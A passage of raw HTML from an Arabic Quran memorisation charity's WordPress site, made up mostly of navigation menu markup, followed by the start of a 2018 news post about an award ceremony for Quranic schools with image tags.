							<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a class="menu-item-link"  href="https://quranalrass.org/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%b1%d8%a7%d9%81-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة الاشراف النسائي</h3></div></a></li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-464"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d8%ae%d8%aa%d8%a8%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الاختبارات</h3></div></a>
							<ul style="" class="sub-menu ">
								<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-587"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج و الدورات</h3></div></a>
								<ul style="" class="sub-menu ">
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ad%d9%84%d9%82-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الحلق</h3></div></a></li>
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الدور</h3></div></a></li>
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">برامج الجمعية</h3></div></a></li>
									<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البرامج الموسمية</h3></div></a></li>
								</ul>
</li>
							</ul>
</li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%88-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">العلاقات العامة و الاعلام</h3></div></a></li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-509"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d8%b4%d8%b1%d8%a7%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم الاشراف</h3></div></a>
							<ul style="" class="sub-menu ">
								<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a class="menu-item-link"  href="https://quranalrass.org/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b3%d9%88%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">مواقع الدور النسوية</h3></div></a></li>
							</ul>
</li>
							<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-430"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%a7%d9%84%d8%a7%d9%82%d8%b3%d8%a7%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الوظائف</h3></div></a>
							<ul style="" class="sub-menu ">
								<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a class="menu-item-link"  href="https://quranalrass.org/%d9%86%d9%85%d9%88%d8%b0%d8%ac-%d8%b7%d9%84%d8%a8-%d8%aa%d9%88%d8%b8%d9%8a%d9%81-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-2/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">نموذج طلب توظيف نسائي</h3></div></a></li>
							</ul>
</li>
						</ul>
</li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الشئون الادارية والمالية</h3></div></a>
		<ul style="" class="sub-menu ">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1081"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم الموارد البشرية</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%ae%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%b8%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة خدمة الموظف</h3></div></a></li>
				<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة التدريب الإداري</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d8%b9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">وحدة التطوع</h3></div></a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1108"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم الخدمات</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة التجهيزات</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة الإتصالات الإدارية</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d9%82%d9%84/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة الحركة والنقل</h3></div></a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم تقنية المعلومات</h3></div></a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1106"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">قسم المالية</h3></div></a>
			<ul style="" class="sub-menu ">
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d8%a3%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d8%aa%d8%a8/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة التأدية والرواتب</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة المحاسبة</h3></div></a></li>
				<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b4%d8%a6%d9%88%d9%86-%d8%a7%d9%84%d8%a7%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/%d8%b4%d8%b9%d8%a8%d8%a9-%d8%a3%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d9%86%d8%af%d9%88%d9%82/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شعبة أمين الصندوق</h3></div></a></li>
			</ul>
</li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة الموارد المالية</h3></div></a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">إدارة العلاقات العامة والاعلام</h3></div></a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الاستراتيجية والجودة</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a class="menu-item-link"  href="https://quranalrass.org/%d9%85%d9%88%d9%82%d8%b9%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">موقعنا</h3></div></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu menu-item-12534"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%ad%d9%88%d9%83%d9%85%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الحوكمة</h3></div></a>
<ul style="" class="sub-menu ">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a class="menu-item-link"  href="https://wp.me/PaCGYv-3cq"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">معيار الشفافية والإفصاح</h3></div></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-54"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d8%af%d8%b9%d9%85%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الحسابات البنكية للجمعية</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no-mega-menu menu-item-1070"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اخبار الجمعية</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu menu-item-9856"><a class="menu-item-link" ><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الخدمات</h3></div></a>
<ul style="" class="sub-menu ">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12614"><a class="menu-item-link"  title="للطلاب والطالبات" href="https://quranalrass.org/ce/public/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شهادات الدورات</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11250"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-%d8%b9%d9%86-%d8%b4%d9%87%d8%a7%d8%af%d8%a9/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">البحث عن شهادة</h3></div></a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9855"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">منظومة الإدارة الحديثة</h3></div></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-13093"><a class="menu-item-link"  href="https://quranalrass.org/category/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الوظائف</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-467"><a class="menu-item-link"  href="https://quranalrass.org/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">الشكاوي والاقتراحات</h3></div></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu menu-item-10944"><a class="menu-item-link"  href="https://quranalrass.sa"><i aria-hidden="true" data-icon="&#xe7b6;" class="mhc-menu-icon"></i><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">المتجر الالكتروني</h3></div></a></li>
</ul>          </div>
    <!-- #mh-secondary-menu --> 
    
  </div>
  <!-- .container --> 
</div>
<!-- #top-header -->
</div> <!--header-container-->        <div id="mh-main-area">
            <div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">      
			<div id="left-area">
        
		<div class="mh-breadcrumb breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://quranalrass.org" title="الجمعية الخيرية لتحفيظ القرآن الكريم بمحافظة الرس" ><span itemprop="name">الرئيسية</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> / </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://quranalrass.org/2018/"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> / </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://quranalrass.org/2018/02/"><span itemprop="name">فبراير</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> / </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://quranalrass.org/2018/02/19/"><span itemprop="name">19</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> / </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://quranalrass.org/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9/" ><span itemprop="name">اخبار الجمعية</span></a><meta itemprop="position" content="5" /></span>
			 <span class="sep"> / </span> <span class="active">حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ</span>
		</div>			  				
				<article id="post-179" class="mhc_post post-meta-above post-179 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
        <div class="post-meta post-meta-alt"><div class="post-meta-inline"><p>19/02/2018 |  | <span class="mhc_the_views">328 views</span></p></div></div>					<h1>حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ</h1>
					
				<img src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7318.jpg" alt="حفل جائزة التميز بين المجمعات والمدارس القرآنية في دورتها الثانية لعام 1438 هـ" class="" width="1080" height="675" />
					
					<div class="entry-content clearfix">
                          <div class="mh-the-content">
                <p>&nbsp;</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-180 size-medium" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7313-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7313-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7313-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7313-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-181 size-medium" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7284-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7284-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7284-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7284-1024x683.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-182 size-medium" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7285-1024x683.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-183 size-medium" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7302-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7302-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7302-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7302-1024x683.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-184 size-medium" src="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7305-300x200.jpg" alt="" width="300" height="200" srcset="https://quranalrass.org/wp-content/uploads/2018/02/IMG_7305-300x200.jpg 300w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7305-768x512.jpg 768w, https://quranalrass.org/wp-content/uploads/2018/02/IMG_7305-1024x683.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-185 size-medium" 